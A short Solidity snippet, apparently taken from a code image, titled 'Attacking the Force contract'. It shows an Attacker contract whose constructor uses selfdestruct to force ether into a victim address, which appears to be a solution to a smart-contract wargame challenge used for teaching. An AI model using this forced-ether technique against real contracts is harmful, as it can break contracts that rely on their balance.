 Attacking the Force contract
contract Attacker{
address payable public victim;
constructor(address payable _victim) payable {
victim = _victim;
selfdestruct(_victim);
}
// Helper functions
function getBalance(address _addr) external view returns (uint){
return address(_addr).balance;
}
}
snappify.com